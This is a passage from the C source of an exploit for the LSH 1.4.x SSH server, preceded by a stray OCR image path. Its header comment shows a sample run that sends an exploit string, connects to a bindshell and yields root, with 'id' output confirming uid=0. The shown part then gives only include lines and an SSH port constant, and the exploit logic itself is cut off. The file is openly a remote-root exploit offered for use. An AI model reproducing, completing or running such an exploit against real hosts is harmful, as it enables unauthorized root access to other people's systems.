
  haggis@sol:~/exploits/research/lsh/lsh-1.4.2/src> ./l
  LSH 1.4.x (others?) exploit by Haggis (haggis@haggis.
  [-] Building exploit buffer...

  [-] Sending exploit string...

  [-] Sleeping...

  [-] Connecting to bindshell...

  [-] Success!!! You should now be r00t on localhost

  id

  uid=0(root) gid=0(root) groups=0(root)

  ----

*/

#include <sys/types.h>

#include <sys/stat.h>

#include <sys/socket.h>

#include <net/if.h>

#include <netinet/in.h>

#include <netinet/tcp.h>

#include <arpa/inet.h>

#include <stdio.h>

#include <string.h>

#include <unistd.h>

#include <signal.h>

#include <netdb.h>

#include <time.h>

#include <stdarg.h>

#define SSH_PORT 22
